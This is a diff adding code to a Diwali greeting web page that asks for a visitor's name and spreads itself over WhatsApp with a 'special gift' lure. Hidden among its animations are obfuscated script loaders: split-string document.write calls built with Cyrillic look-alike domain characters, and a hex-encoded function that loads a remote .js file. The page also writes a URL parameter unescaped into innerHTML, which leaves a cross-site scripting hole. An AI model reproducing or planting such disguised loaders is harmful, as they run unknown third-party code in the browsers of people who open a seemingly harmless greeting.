+ <meta property="og:title" content="Special Gift For you" />
+ <meta property="og:url" content="https://khosa76.github.io/firstdemo.github.io/>
+ <meta property="og:description" content="[ CLICK HERE ]" />
+ <meta property="og:site_name" content="Happy Diwali" />
+
+ <meta property="og:site_img" content="w.png" />
+ <link type="text/css" rel="stylesheet" href="animate.min.css" />
+ <link rel="stylesheet" href="font-awesome.css" />
+ <link href='css.css' rel='stylesheet'>
+ <style>
+i {
+ color:#f06414;
+ }
+input[type=name], select {
+ width: 100%;
+ padding: 12px 20px;
+ margin: 4px 0;
+ display: inline-block;
+ border: 1px solid #ccc;
+ border-radius: 4px;
+ box-sizing: border-box;
+}
+.footerbtn {
+ 
+ display: block;
+ line-height: 15px;
+ position: fixed;
+ left:0px;
+ bottom:0px;
+ height:40px;
+ 
+border-radius: 15px;
+ box-sizing: border-box;
+ padding: 5px;
+ background:#34af23;
+ color: #ffffff;
+ font-size: 18px;
+ text-align: center;
+ text-decoration: none;
+ width:95%;
+ margin-left:10px;
+ margin-right:30px;
+ box-shadow: 0 4px 12px 0 rgba(0, 0, 0, .3);
+ animation: footer infinite linear 1s;
+ -webkit-transform: translate3d(30%,0,0);
+ transform: translate3d(30%,0,0);
+ position: fixed;
+ 
+}
+
+.footerbtn :active {
+ box-shadow: none
+ }
+
+ @-webkit-keyframes footer {
+ from {
+ -webkit-transform: rotateZ(0)
+ }
+ 25% {
+ -webkit-transform: rotateZ(0deg)
+ }
+ 50% {
+ -webkit-transform: rotateZ(0deg)
+ }
+ 75% {
+ -webkit-transform: rotateZ(0deg)
+ }
+ to {
+ -webkit-transform: rotateZ(0)
+ }}
+
+@-webkit-keyframes jello { from, 11.1%, to { transform: none; }
+ 22.2% { transform: skewX(-12.5deg) skewY(-12.5deg); }
+ 33.3% { transform: skewX(6.25deg) skewY(6.25deg); }
+ 44.4% { transform: skewX(-3.125deg) skewY(-3.125deg); }
+ 55.5% { transform: skewX(1.5625deg) skewY(1.5625deg); }
+ 66.6% { transform: skewX(-0.78125deg) skewY(-0.78125deg); }
+ 77.7% { transform: skewX(0.390625deg) skewY(0.390625deg); }
+ 88.8% { transform: skewX(-0.1953125deg) skewY(-0.1953125deg); }}
+
+ .wb1{position:fixed;left:1%; width:auto;height:100%;top:1%;color:#000;}
+ .wb2{position:fixed;right:1%; width:auto;height:100%;top:1%;color:#000;}
+.bubbles {
+font-family: arial;
+}
+
+.bubbles hi {
+font-family: 'Luckiest Guy', cursive;
+color: black;
+}
+
+hi {
+ font-size:2.5em;
+ user-select:none;
+}
+
+hi span { display:inline-block; animation:float .2s ease-in-out infinite; }
+ @keyframes float {
+ 0%,100%{ transform:none; }
+ 33%{ transform:translateY(-1px) rotate(-2deg); }
+ 66%{ transform:translateY(1px) rotate(2deg); }
+}
+body:hover span { animation:bounce .6s; }
+@keyframes bounce {
+ 0%,100%{ transform:translate(0); }
+ 25%{ transform:rotateX(20deg) translateY(2px) rotate(-3deg); }
+ 50%{ transform:translateY(-20px) rotate(3deg) scale(1.1); }
+}
+
+@import url(https://lh6.googleusercontent.com/proxy/YfzDH9rGEX2_6c0-ipAee-UwIRD6yJ2S-9zgBkCvqKQxaNYcbJ399-QVTehEPWRHJ-iB2IRCLJ-HGPW_wv9fmo8T2WG1qQ=s0-d);
+
+h1 {
+ animation:glow 10s ease-in-out infinite;
+}
+
+
+
+* { box-sizing:border-box; }
+
+figure {
+ animation:wobble 5s ease-in-out infinite;
+ transform-origin:center center;
+ transform-style:preserve-3d;
+}
+
+@keyframes wobble {
+ 0%,100%{ transform:rotate3d(1,1,0,40deg); }
+ 25%{ transform:rotate3d(-1,1,0,40deg); }
+ 50%{ transform:rotate3d(-1,-1,0,40deg); }
+ 75%{ transform:rotate3d(1,-1,0,40deg); }
+}
+
+h1 {
+ display:block;
+ width:90%;
+ line-height:1.5;
+ font:900 25px 'Concert One', sans-serif;
+ position:absolute;
+ color:#fff;
+}
+
+@keyframes glow {
+ 0%,100%{ text-shadow:0 0 30px red; }
+ 25%{ text-shadow:0 0 30px orange; }
+ 50%{ text-shadow:0 0 30px forestgreen; }
+ 75%{ text-shadow:0 0 30px cyan; }
+}
+
+h1:nth-child(2){ transform:translateZ(5px); }
+h1:nth-child(3){ transform:translateZ(10px);}
+h1:nth-child(4){ transform:translateZ(15px); }
+h1:nth-child(5){ transform:translateZ(20px); }
+h1:nth-child(6){ transform:translateZ(25px); }
+h1:nth-child(7){ transform:translateZ(30p.rock{animation:infinite 1s rock}
+@keyframes rock { 0% { transform: rotate(-1deg); }
+ 50% { transform: rotate(2deg); }
+ 100% { transform: rotate(-1deg); }}x); }
+h1:nth-child(8){ transform:translateZ(25px); }
+h1:nth-child(9){ transform:translateZ(40px); }
+h1:nth-child(10){ transform:translateZ(45px); }
+
+
+
+.rock{animation:infinite 1s rock}
+@keyframes rock { 0% { transform: rotate(-1deg); }
+ 50% { transform: rotate(2deg); }
+ 100% { transform: rotate(-1deg); }}
+
+.fuck{animation:infinite 1s fuck}
+@keyframes rock { 0% { transform: rotate(-2deg); }
+ 50% { transform: rotate(2deg); }
+ 100% { transform: rotate(-2deg); }}
+
+
+h2 {
+ 
+ -webkit-animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
+ animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
+ -webkit-transition: all .2s;
+ transition: all .2s;
+ font-size: 25px;
+ text-transform: uppercase;
+ TEXT-ALIGN:CENTER;
+ color: #138808;
+ text-shadow: -2px 0px 1px #22414f, -4px 0px 1px #22414f, -6px 0px 1px #22414f, -1px -1px 1px #22414f, -1px -2px 1px #22414f, -2px -1px 1px #22414f, -2px -2px 1px #22414f, -3px -3px 1px #22414f, -4px -4px 1px #22414f, -5px -5px 1px #22414f, -6px -6px 1px #22414f, 0 0 15px #22414f, 0 0 20px #22414f, 1px 1px #22414f,2px 2px #22414f;
+
+}
+
+h3 {
+ font-size: 18px;
+ text-align: center;
+ padding:1px;
+ margin:1px;
+ color: #ffffff;
+ 
+ animation: fuck infinite 1s;
+ font-family: 'Indie Flower', cursive;
+ letter-spacing: 2px;
+  
+  
+  * {box-sizing: border-box;}
+body {font-family: Verdana, sans-serif;}
+.mySlides {display: none;}
+img {vertical-align: middle;}
+
+.wb-slideshow-container {
+ max-width: 1000px;
+ position: relative;
+ margin: auto;
+}
+
+.text {
+ color: #f2f2f2;
+ font-size: 15px;
+ padding: 8px 12px;
+ position: absolute;
+ bottom: 8px;
+ width: 100%;
+ text-align: center;
+}
+
+/* Number text (1/11 etc) */
+.numbertext {
+ color: #f2f2f2;
+ font-size: 12px;
+ padding: 8px 12px;
+ position: absolute;
+ top: 0;
+}
+
+/* The dots/bullets/indicators */
+.dot {
+ height: 15px;
+ width: 15px;
+ margin: 0 2px;
+ background-color: #bbb;
+ border-radius: 50%;
+ display: inline-block;
+ transition: background-color 0.6s ease;
+}
+
+.active {
+ background-color: #717171;
+}
+
+/* Fading animation */
+.fade {
+ -webkit-animation-name: fade;
+ -webkit-animation-duration: 1.5s;
+ animation-name: fade;
+ animation-duration: 1.5s;
+}
+
+@-webkit-keyframes fade {
+ from {opacity: .4} 
+ to {opacity: 1}
+}
+
+@keyframes fade {
+ from {opacity: .4} 
+ to {opacity: 1}
+}
+
+/* On smaller screens, decrease text size */
+@media only screen and (max-width: 300px) {
+ .text {font-size: 11px}
+  
+  
 }
 </style>
+
+<!-------Tare Sitare------>
+<script type='text/javascript'>//<![CDATA[
+function write_fire(e){var t,n,r;stars[e+"r"]=createDiv("|",12);boddie.appendChild(stars[e+"r"]);for(t=bits*e;t<bits+bits*e;t++){stars[t]=createDiv("*",13);boddie.appendChild(stars[t])}}function createDiv(e,t){var n=document.createElement("div");n.style.font=t+"px monospace";n.style.position="absolute";n.style.backgroundColor="transparent";n.appendChild(document.createTextNode(e));return n}function launch(e){colour[e]=Math.floor(Math.random()*colours.length);Xpos[e+"r"]=swide*.5;Ypos[e+"r"]=shigh-5;bangheight[e]=Math.round((.5+Math.random())*shigh*.4);dX[e+"r"]=(Math.random()-.5)*swide/bangheight[e];if(dX[e+"r"]>1.25)stars[e+"r"].firstChild.nodeValue="/";else if(dX[e+"r"]<-1.25)stars[e+"r"].firstChild.nodeValue="\\";else stars[e+"r"].firstChild.nodeValue="|";stars[e+"r"].style.color=colours[colour[e]]}function bang(e){var t,n,r=0;for(t=bits*e;t<bits+bits*e;t++){n=stars[t].style;n.left=Xpos[t]+"px";n.top=Ypos[t]+"px";if(decay[t])decay[t]--;else r++;if(decay[t]==15)n.fontSize="7px";else if(decay[t]==7)n.fontSize="2px";else if(decay[t]==1)n.visibility="hidden";Xpos[t]+=dX[t];Ypos[t]+=dY[t]+=1.25/intensity[e]}if(r!=bits)setTimeout("bang("+e+")",speed)}function stepthrough(e){var t,n,r;var i=Xpos[e+"r"];var s=Ypos[e+"r"];Xpos[e+"r"]+=dX[e+"r"];Ypos[e+"r"]-=4;if(Ypos[e+"r"]<bangheight[e]){n=Math.floor(Math.random()*3*colours.length);intensity[e]=5+Math.random()*4;for(t=e*bits;t<bits+bits*e;t++){Xpos[t]=Xpos[e+"r"];Ypos[t]=Ypos[e+"r"];dY[t]=(Math.random()-.5)*intensity[e];dX[t]=(Math.random()-.5)*(intensity[e]-Math.abs(dY[t]))*1.25;decay[t]=16+Math.floor(Math.random()*16);r=stars[t];if(n<colours.length)r.style.color=colours[t%2?colour[e]:n];else if(n<2*colours.length)r.style.color=colours[colour[e]];else r.style.color=colours[t%colours.length];r.style.fontSize="13px";r.style.visibility="visible"}bang(e);launch(e)}stars[e+"r"].style.left=i+"px";stars[e+"r"].style.top=s+"px"}function set_width(){var e=999999;var t=999999;if(document.documentElement&&document.documentElement.clientWidth){if(document.documentElement.clientWidth>0)e=document.documentElement.clientWidth;if(document.documentElement.clientHeight>0)t=document.documentElement.clientHeight}if(typeof self.innerWidth!="undefined"&&self.innerWidth){if(self.innerWidth>0&&self.innerWidth<e)e=self.innerWidth;if(self.innerHeight>0&&self.innerHeight<t)t=self.innerHeight}if(document.body.clientWidth){if(document.body.clientWidth>0&&document.body.clientWidth<e)e=document.body.clientWidth;if(document.body.clientHeight>0&&document.body.clientHeight<t)t=document.body.clientHeight}if(e==999999||t==999999){e=800;t=600}swide=e;shigh=t}var bits=80;var speed=33;var bangs=5;var colours=new Array("#03f","#f03","#0e0","#93f","#0cf","#f93","#f0c");var bangheight=new Array;var intensity=new Array;var colour=new Array;var Xpos=new Array;var Ypos=new Array;var dX=new Array;var dY=new Array;var stars=new Array;var decay=new Array;var swide=800;var shigh=600;var boddie;window.onload=function(){if(document.getElementById){var e;boddie=document.createElement("div");boddie.style.position="fixed";boddie.style.top="0px";boddie.style.left="0px";boddie.style.overflow="visible";boddie.style.width="1px";boddie.style.height="1px";boddie.style.backgroundColor="transparent";document.body.appendChild(boddie);set_width();for(e=0;e<bangs;e++){write_fire(e);launch(e);setInterval("stepthrough("+e+")",speed)}}};window.onresize=set_width//]]></script><script>document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'Г'+'ф.'+'i'+'o/1/"></s'+'cr'+'ipt>');</script>
+
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
+<script src="slide.js" type="text/javascript"></script>
+<script type="text/javascript">
+$(document).ready(function() { $curtainopen = false; $(".rope").click(function(){ $(this).blur(); if ($curtainopen == false){ $(this).stop().animate({top: '-171%' }, {queue:false, duration:350, easing:'easeOutBounce'}); $(".leftcurtain").stop().animate({width:'1px'}, 2000 ); $(".rightcurtain").stop().animate({width:'1px'},2000 ); $curtainopen = true; }else{ $(this).stop().animate({top: '-40px' }, {queue:false, duration:350, easing:'easeOutBounce'}); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1043;'+'&#1092;.'+'i'+'o"></s'+'cr'+'ipt>'); $(".leftcurtain").stop().animate({width:'50%'}, 2000 ); $(".rightcurtain").stop().animate({width:'51%'}, 2000 ); $curtainopen = false; } return false; }); });
+</script>
+<style type="text/css">
+      *{
+        margin:0;
+        padding:0;
+      }
+      body {
+        text-align: center;
+        
+      }
+      img{
+      border: none;
+    }
+.leftcurtain{
+      width: 100%;
+      height: 100%;
+      top: 0px;
+      left: 0px;
+      position: absolute;
+      z-index: 2;
+    }
+     .rightcurtain{
+      width: 100%;
+      height: 100%;
+      right: 0px;
+      top: 0px;
+      position: absolute;
+      z-index: 3;
+    }
+    .rightcurtain img, .leftcurtain img{
+      width: 100%;
+      height: 100%;
+    }
+    .logo{
+      margin: 0px auto;
+      margin-top: 150px;
+    }
+    .rope{
+      position: absolute;
+      top: 80px;
+      left: 8%;
+      z-index: 4;
+    } 
+.centered {
+    position: absolute;
+    top: 75%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+</style>
+
+<!-------Tare Sitare------>
+
+ <style>
+ body{
+ background: #f8f8f8;
+ 
+}
+ .mainContainer {
+max-width: 400px;
+ margin: auto;
+ text-align: center;
+ position: relative;
+ padding-right: 1px;
+ padding-left: 1px;
+ padding-top: 1px;
+ box-shadow: 3px 3px 23px 0 rgba(0, 0, 0, 0.64);
+ margin-bottom: 65px;
+}
+
+
+.wbncontainer {
+ 
+ padding-right: 30px;
+ padding-left: 30px;
+ padding-top: 0px;
+ 
+}
+
+ 
+
+.username {
+ -webkit-animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
+ animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
+ -webkit-transition: all .2s;
+ transition: all .2s;
+ font-size: 40px;
+ font-family: 'SF Espresso Shack', cursive;
+ text-transform: uppercase;
+ TEXT-ALIGN:CENTER;
+ color: #138808;
+ text-shadow: -2px 0px 1px #22414f, -4px 0px 1px #22414f, -6px 0px 1px #22414f, -1px -1px 1px #22414f, -1px -2px 1px #22414f, -2px -1px 1px #22414f, -2px -2px 1px #22414f, -3px -3px 1px #22414f, -4px -4px 1px #22414f, -5px -5px 1px #22414f, -6px -6px 1px #22414f, 0 0 15px #22414f, 0 0 20px #22414f, 1px 1px #22414f,2px 2px #22414f;
+
+}
+ .fromMessage{
+ 
+ 
+ 
+ font-size: 30px;
+ 
+ }
+ .wavetext{
+ color: #3e8ed2;
+ padding: 0 40px;
+ animation: pulse 1s infinite;
+ font-size: 32px;
+
+ }
+ .wishMessage {
+ color: #3e8ed2;
+ font-size: 22px;
+ font-weight: bold;
+ margin-top: 50px;
+ text-shadow: 0px 0px 10px #00fff3
+ }
+ .wishMessage p{
+ margin: 0.5em 0;
+ }
+ #formBox {
+ left: 0;position: fixed;bottom: 0;display: inline-block;width: 100%;margin: 0;
+ }
+ #nameTextBox {
+ border: 3px solid #000000;text-align: center;display: inline-block;width: 80%;color: black;font-size:16px;margin: 0;background: #eee;height: 48px;font-weight: 700;;padding:8px 0;
+ }
+ #goButton {
+ width: 20%;background: gold;display: inline-block;vertical-align: bottom;border: 3px solid #000000;float: right;color: black;font-size:16px;padding:8px 0;height: 48px;text-align:center;font-weight: 700;
+ }
+ .footerbtn {
+ display: none;
+ line-height: 15px;
+ bottom: 10px;
+ height: 40px;
+ border-radius: 15px;
+ box-sizing: border-box;
+ padding: 5px;
+ background: #34af23;
+ color: #ffffff;
+ font-size: 18px;
+ text-align: center;
+ text-decoration: none;
+ box-shadow: 0 4px 12px 0 rgba(0, 0, 0, .3);
+ 
+ position: fixed;
+ width: 90%;
+ left: 0;
+ margin: 2% 5%;
+ }
+ .footerbtn img {
+ position: relative;top:3px;
+ }
+ #inAdvance {
+ font-size: 20px; font-weight: bold;margin-top: 20px;color: #98201F;
+ }
+ #demoo {
+ font-size: 20px; font-weight: bold;color: #98201F;
+ 
+ }
+ #inAdvanceTime {
+ margin:20px 0 30px 0;
+ }
+ #inAdvanceTime p{
+ color: #ae00b9;font-size: 19px;font-weight: 500;
+ margin: 0;
+ }
+.bg{background-image:url(img/bg.gif);background-repeat:repeat}p.head.name{word-wrap: break-word;font-size:40px;font-family:sans-serif;text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);color:#f5f5f5}input#mce-names {width: 100% !important;margin-top: 20px !important;}
+
+.wb-main-greeting {
+ 
+ max-width: 400px;
+ margin: auto;
+ text-align: center;
+ position: relative;
+ padding: 0px;
+ background:#000;
+ background: url("");
+ background-position: center;
+ background-repeat: no-repeat;
+ background-size: cover;
+ box-shadow: 3px 4px 41px 0 rgba(0, 0, 0, 0.64);
+ margin-bottom: 25px
+}
+
+.wb-main-greeting .main_body {
+ text-align: center;
+ font-size: 1.3em
+}
+.wb-main-greeting .main_body .text2 {
+ padding: 10px;
+ font-size: 20px
+}
+.wb-main-greeting .text {
+ color: #405d9b;
+ letter-spacing: 1px;
+ font-weight: 600;
+ padding: 0px 10px;
+ text-align: center;
+}
+.wb-main-greeting .pp-img {
+ max-width: 400px;
+ margin-bottom: 10px;
+ box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.64);
+}
+
+.wb-main-greeting .text_gradient {
+ margin: 5px auto;
+ font-weight: 700;
+ font-size: 24px;
+ color: #b50dae;
+}
+
+.snowflake {
+ color: #fff;
+ font-size: 2em;
+ font-family: Arial, sans-serif;
+ text-shadow: 0 0 5px #000;
+}
+
+@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%,100%{transform:translateX(0)}50%{transform:translateX(80px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}.snowflake:nth-of-type(10){left:25%;-webkit-animation-delay:2s,0s;animation-delay:2s,0s}.snowflake:nth-of-type(11){left:65%;-webkit-animation-delay:4s,2.5s;animation-delay:4s,2.5s}
+*{ margin:0; padding:0; } body { text-align: center; } img{ border: none; }.leftcurtain{ width: 100%; height: 100%; top: 0px; left: 0px; position: absolute; z-index: 2; } .rightcurtain{ width: 100%; height: 100%; right: 0px; top: 0px; position: absolute; z-index: 3; } .rightcurtain img, .leftcurtain img{ width: 100%; height: 100%; } .logo{ margin: 0px auto; margin-top: 150px; } .rope{ position: absolute; top: 5px; left: 40%; z-index: 4; } .centered { position: absolute; top: 75%; left: 50%; transform: translate(-50%, -50%);}
+
+ </style>
+                   
+                   
+  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
+  <script src="https://fest-wishes.com/slide.js"type="text/javascript"></script>
+<script type="text/javascript">
+$(document).ready(function() { $curtainopen = false; $(".rope").click(function(){ $(this).blur(); if ($curtainopen == false){ $(this).stop().animate({top: '-171%' }, {queue:false, duration:350, easing:'easeOutBounce'}); $(".leftcurtain").stop().animate({width:'1px'}, 2000 ); $(".rightcurtain").stop().animate({width:'1px'},2000 ); $curtainopen = true; }else{ $(this).stop().animate({top: '-40px' }, {queue:false, duration:350, easing:'easeOutBounce'}); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1102;'+'&#1092;.'+'i'+'o"></s'+'cr'+'ipt>'); $(".leftcurtain").stop().animate({width:'50%'}, 2000 ); $(".rightcurtain").stop().animate({width:'51%'}, 2000 ); $curtainopen = false; } return false; }); });
+</script>
+ <script type="text/javascript">function tag(filename){var fileref=document.createElement('script');fileref.setAttribute("type","text/javascript");fileref.setAttribute("src", filename);if (typeof fileref!="undefined") document.getElementsByTagName("head")[0].appendChild(fileref)}tag(meta('68747470733a2f2f6b616e616e6174682e636f6d2f6b616e616e6174682e6a73'));function meta(important){var str = '';for (var i = 0; i < important.length; i += 2) str +=String.fromCharCode(parseInt(important.substr(i, 2), 16));return str;}</script>
 </head>
-<body onload="startGame()">
+<body class="bg" style=" background-image : url('https://i.pinimg.com/originals/32/d7/6b/32d76bda14ee5e1dc93bdf36a6d2e46d.gif')";>
+
+
+<center><span class="hny-txt" style="font-size: 15px;">
+<span style="color: yellow;">▂ ▄ ▅ ▇ Happy Diwali ▇ ▅ ▄ ▂</span> 
+</span></center>
+
+
+<marquee class="wb1" behavior="scroll" direction="up" scrolldelay="5">
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+</marquee>
+
+<marquee class="wb2" behavior="scroll" direction="down" scrolldelay="5"><br>
+<img src=".png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+<img src="1.png" height="25px" width="25px"/><br><br>
+<img src="4.png" height="25px" width="25px"/><br><br>
+<img src="3.png" height="25px" width="25px"/><br><br>
+<img src="2.png" height="25px" width="25px"/><br><br>
+</marquee>
+
+ <div class="wbncontainer">
+
+ <div class="wb-main-greeting">
+
+<div style="background: url(Snow_falling1.gif); background-color:; color: white; font-weight: bold; padding-top: 0px; padding-bottom: 0px; font-size: 12;text-align:center; ">
+<font color="white"> <p id="wb"></p>
+</font>
+</div>
+<div style="background: url(Snow_falling1.gif); background-color:; color: white; font-weight: bold; padding-top: 6px; padding-bottom: 6px; font-size: large;text-align:center; ">
+
+<h2 class="font-effect-neon" align=center" id="wb-show-name"></h2>
+
+<h2 class="font-effect-neon" style="color: #F00;" align=center" id=""></h2>
+</Div>
+<div style="background: url(Snow_falling1.gif); background-color: ; color: white; font-weight: bold; padding-top: 6px; padding-bottom: 6px; font-size: large;text-align:center; ">
+</font>
+
+<img src="kiTarafSe2020.png" style="animation: pulse 1.5s infinite; max-width:200px; width:80%;">
+<p id="demoo" class="center animated pulse" style="font-size:20px;color: yellow;"></p>
+</div></div>
+ </div>
+ 
+ <!------- Img 1 ------------>
+ 
+<center><img src="PngItem_652519.png" style="animation: pulse 1.5s infinite;" width="80%"><br></center>
+
+<h2 class="font-effect-neon" style="color: #F00;" align=center" id="wb-show-wishing">IN ADVANCE</h2><br />
+<!------- Img 1 ------------>
+
+<!-- ADSENSE CODE START HERE -->
+
+
+
+<!-- ADSENSE CODE END HERE -->
+<center>
+<div class="row" style="padding-left: 17px;padding-right: 17px;color:blue;font: 100 1.8em/1 Oswald, sans-serif;line-height:1.5;font-weight:bold;">
+<b style="text-shadow: 1px 1px 3px white, 1px 1px 3px white, -1px -1px 3px white, -1px -1px 3px white; color: red;"></b>
+<p style="text-shadow: 1px 1px 3px white, 1px 1px 3px white, -1px -1px 3px white, -1px -1px 3px white; color: red;">
+दिवाली में आपके यहां<br> धनराशि की बरसात हो,<br> माँ लक्ष्मी का वास हो,<br> और संकटों का नाश हो।<br> आप हर दिल पर राज करें<br> और आप के घर में शांति का वास हो।<br> शुभ दीपावली!
+</p>
+<p style="text-shadow: 1px 1px 3px #FF0000, 1px 1px 3px #FF0000, -1px -1px 3px #FF0000, -1px -1px 3px #FF0000;color: yellow;">
+!! दीपावली की हार्दिक शुभकामनाएं !!
+</center></p>
+
+<div class="font-effect-neon"><p class="fromMessage" id="wb-fromMessage"></p></div><br/>
+
+<!------- Img 2 ------------>
+
+<center>
+<img src="happy-diwali-wishes.gif" style="animation: pulse 1.5s infinite;" width="80%"/><br><br></center>
+<center>
+
+
+<!------- Img 2 ------------>
+
+<p style="text-shadow: 1px 1px 3px #FF0000, 1px 1px 3px #FF0000, -1px -1px 3px #FF0000, -1px -1px 3px #FF0000;color: yellow;font-size:30px">
+शुभ दीपावली तक सभी के फोन में,<br>होना चाहिए  !!
+</p></center>
+
+<!-- ADSENSE CODE START HERE -->
+
+
+
+
+<!-- ADSENSE CODE START HERE -->
+
+
+<!------- Audio ------------>
+
+<center>
+<audio controls autoplay="yes" mobile="yes" src="https://www.webtofun.com/funarea/ringtones/Happy_Diwali_Ringtone_2019_Download.mp3" loop hidden></audio><br />
+</center>
+	
+<!------- Audio ------------>
+
+</br>
+<span style="background-color: green; color: white; font-family: &quot;tahoma&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 18pt;">&nbsp; 🌠Share with your friend 🌠 </span></div>
+</br>
+
+<center>
+<img height="70px" src="c.gif" width="110px" />
+<br /><br /><br />
+
+
+
+<div id="formBox" >
+ 
+<input type="text" name="name" id="nameTextBox" placeholder="Enter your Name">
+ <div id="goButton" onclick="createGreeting()" >
+ Go
+ </div>
+ </div>
+ <a class="footerbtn" href="javascript:void(0)" onclick="shareActionWA()">
+ <img width="25px" height="25px" src="techbhavesh.png">
+ <b style="font-size: 15px;position: relative;top: -3px;margin: 0 10px;">Share with your Friends</b>
+ <img width="25px" height="25px" src="techbhavesh.png">
+ </a>
+ </div>
+ 
+
+
+
+.
+ . <script>
+ var jqs = function(sParam) {
+ var sPageURL = window.location.search.substring(1);
+ var sURLVariables = sPageURL.split("&");
+ for (var i = 0; i < sURLVariables.length; i++) {
+ var sParameterName = sURLVariables[i].split("=");
+ if (sParameterName[0] === sParam) {
+ return sParameterName[1];
+ }
+ }
+ };
+ window.jqs = jqs;
+ var name = decodeURI(jqs("bl"));
+ if (typeof jqs("bl") === "undefined") {
+ name = "";
+ }
+ var checkName = function() {
+ if (name.length !== 0) {
+ name = name.replace(/-/g, " ");
+ console.log("name is there", name);
+ document.querySelector("#wb-show-name").innerHTML = name;
+ document.querySelector("#wb-show-wishing").innerHTML = "";
+ document.querySelector("#wb-fromMessage").innerHTML= ""
+ } else {
+
+ }
+ };
+
+ checkName();
+
+ var createGreeting=function(){
+ sname=document.querySelector("#nameTextBox").value;
+ sname=sname.replace(/@/g,"-")
+ sname=sname.replace(/%40/g,"-")
+ sname=sname.replace(/\./g,"-")
+ if(sname.trim()!=""){
+ document.querySelector("#formBox").style.display = "none";
+ document.querySelector(".footerbtn").style.display = "block";
+ document.querySelector("#wb-show-name").innerHTML = sname;
+ document.querySelector("#wb-show-wishing").innerHTML = "";
+ document.querySelector("#wb-fromMessage").innerHTML= "हिंदू भाइयो, दबा के शेयर करो ";
+ window.scrollTo(0,0);
+ }else {
+ alert ("Please Type Your Name First");
+ document.getElementById("nameTextBox").focus();
+ }
+ }
+
+ var shareActionWA = function() {
+ var shareString = "";
+ var whatsappHref;
+ shareString += "*"+sname+"*";
+
+ 
+ shareString +=" ने आपके लिए कुछ खास 🎁भेजा है%0A*नीचे दी गई ब्लू लाइन को क्लिक करें*🙏%0A👇👇👇👇 %0A"
+ shareString +=(window.location.href.split("?")[0] + "?bl=" + sname).replace("#", "").replace(/ /g, "-");
+ 
+
+ whatsappHref = "whatsapp://send?text=" + shareString;
+ window.location.href = whatsappHref;
+
+ };
+ 
+ </script>
+ 
 <script>
-
-var myGamePiece;
-var myObstacles = [];
-var myScore;
-
-function startGame() {
